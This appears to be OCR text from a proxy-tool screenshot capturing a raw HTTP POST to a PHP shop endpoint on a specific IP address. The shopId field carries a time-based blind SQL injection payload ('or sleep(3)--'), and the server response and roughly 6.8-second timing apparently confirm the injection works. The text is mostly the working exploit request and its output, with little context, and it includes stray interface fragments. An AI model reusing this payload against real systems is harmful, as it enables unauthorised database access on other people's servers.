 POST http://101.43.124.118:8001/ajax/loadShopInfo.php HTTP/1.1
Host: 101.43.124.118:8001
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
Origin: http://101.43.124.118:8001
Referer: http://101.43.124.118:8001/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=hacfqna2es59esaf3pka2ihpes; Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=
1739007054; Hm_lpvt_9bb651f2bb5622d49b0299560d6559cd=1739007054; HMACCOUNT=
2798E5FBF5B7EBE0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
shopId=1'+or+sleep(3)--+
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 33
4 Cache-Control: no-store, no-cache, must-revalidate
5 Content-Type: text/html;charset=utf-8
6 Date: Mon, 10 Feb 2025 06:10:42 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache/2.4.54 (Win64) PHP/7.4.33
10 X-Powered-By: PHP/7.4.33
11
12 {"code":"1","msg":"没有信息"}
Search
0 highlights
pector
Notes
one
345 bytes | 6,791 millis